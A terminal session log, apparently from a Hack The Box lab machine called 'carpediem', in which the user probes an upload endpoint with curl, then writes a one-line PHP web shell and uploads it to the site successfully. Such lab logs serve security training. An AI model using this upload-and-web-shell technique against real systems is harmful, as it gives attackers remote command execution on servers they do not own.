 🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# echo "test" > testFile
🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# curl -XPOST http://portal.carpediem.htb/classes/Users.php?f=upload -F "file=@testFile"
{"error":"missing 'file_upload' in form-data"}
🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# curl -XPOST http://portal.carpediem.htb/classes/Users.php?f=upload -F "file_upload=@testFile"
{"success":"uploads\/1670041440_testFile uploaded"}
🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# echo '<?php system($_GET["cmd"]);?>' > shell.php
🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
# curl -XPOST http://portal.carpediem.htb/classes/Users.php?f=upload -F "file_upload=@shell.php"
{"success":"uploads\/1670041560_shell.php uploaded"}
🏴☠️[eth0::192.168.0.120] kali kali in ~/htb/carpediem
#